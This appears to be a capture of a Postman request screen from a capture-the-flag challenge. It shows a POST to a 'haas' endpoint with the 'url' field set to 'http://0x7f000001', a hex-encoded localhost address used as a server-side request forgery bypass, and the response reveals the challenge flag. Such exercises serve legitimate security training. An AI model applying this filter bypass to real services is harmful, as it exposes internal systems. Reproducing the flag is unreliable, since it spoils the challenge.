 http://quiz.ais3.org:7122/haas?callback=a
Save
POST
http://quiz.ais3.org:7122/haas?callback=a
Send
Params
Authorization
Headers (9)
Body
Pre-request Script
Tests
Settings
Cookies
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
KEY
VALUE
CONTENT TYPE
DESCRIPTION
Bulk Edit
url
http://0x7f000001
Auto
status
500
Auto
status
Select Files
Auto
Key
Value
Auto
Description
Body
Cookies
Headers (4)
Test Results
Status: 200 OK
Time: 394 ms
Size: 242 B
Save Response
Pretty
Raw
Preview
Visualize
JSON
1
{"msg":"Failed","detail":{"text":"AIS3{V3rY_v3rY_V3ry_345Y_S5rF}","expected":"500","actual":200}}